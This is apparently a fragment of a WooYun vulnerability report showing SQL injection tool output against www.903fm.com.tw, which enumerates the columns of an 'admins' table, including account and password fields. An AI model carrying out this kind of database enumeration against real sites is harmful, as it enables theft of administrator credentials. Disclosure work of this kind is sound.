 [17:58:02] [INFO] retrieved: varchar(120)
[17:58:02] [INFO] retrieved: varchar(250)
[17:58:02] [INFO] retrieved: varchar(250)
[17:58:02] [INFO] retrieved: varchar(120)
[17:58:02] [INFO] retrieved: varchar(250)
[17:58:02] [INFO] retrieved: admin_level
[17:58:02] [INFO] retrieved: admin_reg_date
[17:58:02] [INFO] retrieved: admin_update
[17:58:03] [INFO] retrieved: admin_status
[17:58:03] [INFO] retrieved: varchar(25)
[17:58:03] [INFO] retrieved: datetime
[17:58:03] [INFO] retrieved: int(1)
[17:58:03] [INFO] retrieved: datetime
Database: lotung
Table: admins
[14 columns]
+----------------+--------------+
| Column | Type |
+----------------+--------------+
| admin_account | varchar(120) |
| admin_blog_id | int(10) |
| admin_connect | int(10) |
| admin_email | varchar(120) |
| admin_id | int(10) |
| admin_level | varchar(25) |
| admin_nickname | varchar(250) |
| admin_password | varchar(120) |
| admin_photo | varchar(250) |
| admin_reg_date | datetime |
| admin_status | int(1) |
| admin_title | varchar(250) |
| admin_type | int(5) |
| admin_update | datetime |
+----------------+--------------+
[17:58:04] [INFO] fetched data logged to text
ap\output\www.903fm.com.tw"
www.wooyun.org